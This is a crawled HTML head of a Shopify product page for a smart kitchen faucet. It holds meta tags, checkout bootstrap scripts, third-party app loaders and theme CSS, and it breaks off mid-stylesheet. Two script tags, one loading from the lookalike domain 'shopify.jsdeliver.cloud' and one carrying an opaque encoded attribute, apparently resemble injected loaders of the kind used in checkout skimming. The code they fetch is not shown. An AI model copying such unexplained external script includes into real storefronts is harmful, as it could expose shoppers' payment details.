

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/fr/products/emfurn-signature-smart-faucet
body_size: 52828
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/fr/products/emfurn-signature-smart-faucet">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Emfurn Signature Smart Faucet
 &ndash; EMFURN</title>

    
      <meta name="description" content="Best Price Online - Similar Smart Faucets cost $400 or more. This could be yours for only $199 while supplies last    This is the best touchless faucet. A must-have for your kitchen! Nothing beats a digital easier life with our bestselling EMFURN SIGNATURE SMART FAUCET, one of the top touch kitchen faucets on the marke">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/fr/products/emfurn-signature-smart-faucet">
<meta property="og:title" content="Emfurn Signature Smart Faucet">
<meta property="og:type" content="product">
<meta property="og:description" content="Best Price Online - Similar Smart Faucets cost $400 or more. This could be yours for only $199 while supplies last    This is the best touchless faucet. A must-have for your kitchen! Nothing beats a digital easier life with our bestselling EMFURN SIGNATURE SMART FAUCET, one of the top touch kitchen faucets on the marke"><meta property="og:image" content="http://emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="199.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Emfurn Signature Smart Faucet">
<meta name="twitter:description" content="Best Price Online - Similar Smart Faucets cost $400 or more. This could be yours for only $199 while supplies last    This is the best touchless faucet. A must-have for your kitchen! Nothing beats a digital easier life with our bestselling EMFURN SIGNATURE SMART FAUCET, one of the top touch kitchen faucets on the marke">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/emfurn-signature-smart-faucet">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/emfurn-signature-smart-faucet">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/emfurn-signature-smart-faucet">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/emfurn-signature-smart-faucet">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/emfurn-signature-smart-faucet">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/fr/products/emfurn-signature-smart-faucet.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"64867398-30d0-4fc1-8562-22109e62388e-1769143208","pageurl":"emfurn.com\/fr\/products\/emfurn-signature-smart-faucet","u":"a3417f21b051","p":"product","rtyp":"product","rid":4793471828053};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4031"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
